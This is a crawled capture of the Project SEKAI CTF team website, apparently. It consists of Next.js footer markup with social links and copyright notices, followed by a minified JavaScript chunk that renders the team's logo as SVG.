2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/page-0dffe03363123f3b.js
body_size: 1334
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[931],{42328:function(l,e,a){"use strict";a.r(e);var t,r,n,o=a(2265);function s(){return(s=Object.assign?Object.assign.bind():function(l){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(l[t]=a[t])}return l}).apply(null,arguments)}e.default=function(l){return o.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},l),t||(t=o.createElement("defs",null,o.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#00e5ea"}),o.createElement("stop",{offset:1,stopColor:"#00b5cc"})),o.createElement("linearGradient",{xlinkHref:"#fullLogo_svg__linear-gradient",id:"fullLogo_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4428.84,y2:4311.82,gradientTransform:"matrix(1 0 0 -1 -1107.01 4435.41)"}),o.createElement("linearGradient",{id:"fullLogo_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#0069a5"}),o.createElement("stop",{offset:1,stopColor:"#003d6b"})),o.createElement("style",null,".fullLogo_svg__cls-1{fill:#fff}"))),o.createElement("g",{id:"fullLogo_svg__Project_SEKAI_Wide_White","data-name":"Project SEKAI Wide White"},r||(r=o.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogo_svg__cls-1"})),n||(n=o.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogo_svg__cls-1"})),o.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogo_svg__linear-gradient)"}}),o.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogo_svg__linear-gradient-2)"}}),o.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogo_svg__linear-gradient-3)"}})))}},5994:function(l,e,a){"use strict";a.r(e);var t,r,n,o=a(2265);function s(){return(s=Object.assign?Object.assign.bind():function(l){for(var e=1;e<arguments.length;e++){var a=arguments[e];for(var t in a)({}).hasOwnProperty.call(a,t)&&(l[t]=a[t])}return l}).apply(null,arguments)}e.default=function(l){return o.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 468.7 215.63"},l),t||(t=o.createElement("defs",null,o.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient",x1:-7051.74,x2:-7051.74,y1:5608.42,y2:5392.1,gradientTransform:"matrix(1 0 .15 -.99 6503.98 5547.9)",gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#00e5ea"}),o.createElement("stop",{offset:1,stopColor:"#00b5cc"})),o.createElement("linearGradient",{xlinkHref:"#fullLogoDark_svg__linear-gradient",id:"fullLogoDark_svg__linear-gradient-2",x1:1498.32,x2:1497.92,y1:4426.9,y2:4309.89,gradientTransform:"matrix(1 0 0 -1 -1107.01 4433.48)"}),o.createElement("linearGradient",{id:"fullLogoDark_svg__linear-gradient-3",x1:320.76,x2:320.76,y1:14.17,y2:47.97,gradientUnits:"userSpaceOnUse"},o.createElement("stop",{offset:0,stopColor:"#0069a5"}),o.createElement("stop",{offset:1,stopColor:"#003d6b"})),o.createElement("style",null,".fullLogoDark_svg__cls-1{fill:#005286}"))),o.createElement("g",{id:"fullLogoDark_svg__Project_SEKAI_Wide_Black","data-name":"Project SEKAI Wide Black"},r||(r=o.createElement("path",{d:"M107 117.14v-4c11.93 0 22.15-8.62 23.76-20l12.91-91.63h4.06l-13 92.14c-1.92 13.4-13.84 23.49-27.73 23.49Z",className:"fullLogoDark_svg__cls-1"})),n||(n=o.createElement("path",{d:"M97.43 98.3a16 16 0 0 1-16.26-18.72l8.68-61.42A21.78 21.78 0 0 1 110.77 0a16.34 16.34 0 0 1 12.57 5.5A16.36 16.36 0 0 1 127 18.72l-8.69 61.42c-1.39 10.01-10.77 18.16-20.88 18.16ZM110.77 4a17.63 17.63 0 0 0-17 14.72l-8.64 61.42a12 12 0 0 0 12.3 14.16 17.65 17.65 0 0 0 16.95-14.72l8.69-61.42a12.41 12.41 0 0 0-2.75-10A12.4 12.4 0 0 0 110.77 4ZM186.94 5.42l.56-3.91H162.99l-13.5 95.44H174l.57-4h-20.46l5.85-41.36h20.46l.56-4h-20.45l5.96-42.17h20.45zM266.73 1.51h-31.01l-.55 3.91h14.2l-12.95 91.53h4.06l12.93-91.53h12.77l.55-3.91zM212.61 1.51a15.86 15.86 0 0 0-15.24 13.24l-9.86 69.48a11.69 11.69 0 0 0 2.76 9.34 12.57 12.57 0 0 0 9.18 4.43h.2c6.38 0 11.65-5.57 15.15-9.28L211.9 86c-3.06 3.23-7.67 8.11-12.38 8a8.54 8.54 0 0 1-6.21-3 7.73 7.73 0 0 1-1.84-6.18l9.86-69.48a11.83 11.83 0 0 1 11.28-9.9h13.91l.55-3.91ZM37.08 5.58a12 12 0 0 0-9.26-4.06H13.5L0 97h4.06l6.41-45.37h10.84a15.87 15.87 0 0 0 15.24-13.29l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.26 23a11.74 11.74 0 0 1-11.27 9.8H11l6-42.13h10.85a7.94 7.94 0 0 1 8 9.33ZM75.09 5.58a12 12 0 0 0-9.26-4.06h-14.3L38 97h4l6.5-45.42h10L65 96.2h4l-6.6-45a16 16 0 0 0 12.16-12.86l3.25-23a12 12 0 0 0-2.72-9.76Zm-1.24 9.17-3.25 23a11.76 11.76 0 0 1-11.28 9.8H49.07L55 5.42h10.86a7.94 7.94 0 0 1 8 9.33ZM223.75 215.47h-4.06l13.5-95.43h4.05l-13.49 95.43zM65.83 215.63a14.49 14.49 0 0 1-11-4.65 11.3 11.3 0 0 1-2.68-9.15l1.31-8.59 4.4-2.34-1.76 11.52a7.24 7.24 0 0 0 1.75 5.93 10.47 10.47 0 0 0 8 3.28c6.42 0 12.26-4.39 13-9.8l5.42-38.33-28.77 15.27 6.37-46c1-7.3 8.65-13.24 17-13.24a14.52 14.52 0 0 1 11 4.65 11.36 11.36 0 0 1 2.68 9.14l-1.2 8.68-4.35 2.34 1.64-11.6a7.29 7.29 0 0 0-1.74-6 10.5 10.5 0 0 0-8-3.28c-6.42 0-12.26 4.39-13 9.79l-5.29 38.27 28.8-15.28-6.52 46.1c-1.11 7.35-8.73 13.29-17.06 13.29ZM174.15 120.04h-4.51l-26.9 51.72 7.31-51.72H146l-13.5 95.43h4.05l4.5-31.8 10.61-20.4 12.61 52.2h4.11l-13.91-57.6 19.68-37.83zM205 215.47h4l-2.29-94.87v-.56h-4l-29.31 95.43h4.18l9.82-32h16.83Zm-16.37-36L203 132.68l1.13 46.81ZM132.58 123.94l.56-3.91h-24.52l-13.49 95.44h24.51l.56-4H99.75l5.85-41.36h20.45l.57-4h-20.46l5.97-42.17h20.45z",className:"fullLogoDark_svg__cls-1"})),o.createElement("path",{d:"M279.69 1.51h8.87l-32.09 213.93h-8.87L279.69 1.51z",style:{fill:"url(#fullLogoDark_svg__linear-gradient)"}}),o.createElement("path",{d:"M393.81 14.88C396 .34 331.4 1.5 296.53 1.5L283.6 87.67c33.36-1.94 99.5-2 97.21 13.27-1.14 7.58-5.53 7.29-6.1 11.08-1.52 10.14 70.94 5.62 81.15 4.52L434 73.6l34.7-43.29c-17.47 1.81-82.47 4.94-81.11-4.15.73-4.87 5.41-5.56 6.22-11.28Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-2)"}}),o.createElement("path",{d:"m324.34 13-5.8 25.24A9.73 9.73 0 0 0 312 36c-4.66 0-8.43 2.82-8.42 6.27s3.8 6.24 8.46 6.22c4 0 7.4-2.12 8.23-4.92 0-.14.06-.28.09-.42l3.48-15.5q9.18 2.06 9.72 5.26a9 9 0 0 1-1.27 6.22 10.78 10.78 0 0 0 5.7-8.81q.48-5.88-13.65-17.32Z",style:{fill:"url(#fullLogoDark_svg__linear-gradient-3)"}})))}},98844:function(l,e,a){Promise.resolve().then(a.t.bind(a,46685,23)),Promise.resolve().then(a.t.bind(a,63222,23)),Promise.resolve().then(a.bind(a,5994)),Promise.resolve().then(a.bind(a,42328))}},function(l){l.O(0,[685,222,971,596,744],function(){return l(l.s=98844)}),_N_E=l.O()}]);